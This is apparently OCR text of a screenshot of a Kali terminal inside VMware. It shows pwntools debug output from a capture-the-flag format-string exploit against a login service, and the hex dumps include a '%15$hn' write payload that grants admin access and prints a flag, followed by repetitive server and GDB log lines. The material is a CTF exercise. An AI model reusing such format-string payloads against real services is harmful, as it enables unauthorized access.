 Debian 6 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Debian 6 64 位
1 2 3 4 2 12:22
root@cali: ~/Workspace/mypwn/NPU/strformat
文件 动作 编辑 查看 帮助
PIE: No PIE (0×3fe000)
[DEBUG] Received 0×17 bytes:
b'Please login:\n'
b'Username:'
[DEBUG] Sent 0×e bytes:
00000000 c0 40 40 00 00 00 00 00 25 31 34 26 70 0a │·@@·│····│%14&│p·│
0000000e
[DEBUG] Received 0×14 bytes:
00000000 48 65 6c 6c 6f 2c 20 c0 40 40 0a 50 61 73 73 77 │Hell│o, ·│@@·P│assw│
00000010 6f 72 64 3a │ord:│
00000014
b'\xc0@@\nPassword:'
[*] Paused (press any to continue)
[15]+ 已停止 python3 exp.py
┌──(root㉿cali)-[~/Workspace/mypwn/NPU/strformat]
└─# python3 exp2.py
[+] Opening connection to t.ctf.qwq.cc on port 49284: Done
realhack
[*] Paused (press any to continue)
[DEBUG] Received 0×17 bytes:
b'Please login:\n'
b'Username:'
[DEBUG] Sent 0×11 bytes:
00000000 25 31 35 24 68 6e 61 61 c0 40 40 00 00 00 00 00 │%15$│hnaa│·@@·│····│
00000010 0a │·│
00000011
[DEBUG] Received 0×16 bytes:
00000000 48 65 6c 6c 6f 2c 20 61 61 c0 40 40 0a 50 61 73 │Hell│o, a│a·@@│·Pas│
00000010 73 77 6f 72 64 3a │swor│d:│
00000016
b'Hello, aa\xc0@@\nPassword:'
[DEBUG] Sent 0×2 bytes:
00000000 00 0a │··│
00000002
[*] Switching to interactive mode
[DEBUG] Received 0×12 bytes:
b'Welcome, my admin.'
Welcome, my admin.[DEBUG] Received 0×2b bytes:
b'flag{995cbab5-7f2e-42e9-9076-50187e4a2b0f}\n'
flag{995cbab5-7f2e-42e9-9076-50187e4a2b0f}
[*] Got EOF while reading in interactive
$
文件 动作 编辑 查看 帮助
f3d.debug"... found!
2022-10-22 11:11:03 [2] Closing connection from 192.168.150.1...
2022-10-22 11:11:07 [3] Accepting connection from 192.168.150.1...
input the flag:{hacking_for_fun}
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
2022-10-22 11:11:34 [3] Closing connection from 192.168.150.1...
2022-10-22 11:11:43 [4] Accepting connection from 192.168.150.1...
input the flag:{hacking_for_fun}
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
Looking for GNU DWARF file at "/usr/lib/debug/.build-id/a4/c98c0c7c7803311fbd918df8fb08db852ce
f3d.debug"... found!
^CInterrupt: terminating the server
┌──(root㉿cali)-[~/Workspace/mypwn/NPU/pwn2]
└─# ^C
┌──(root㉿cali)-[~/Workspace/mypwn/NPU/pwn2]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 中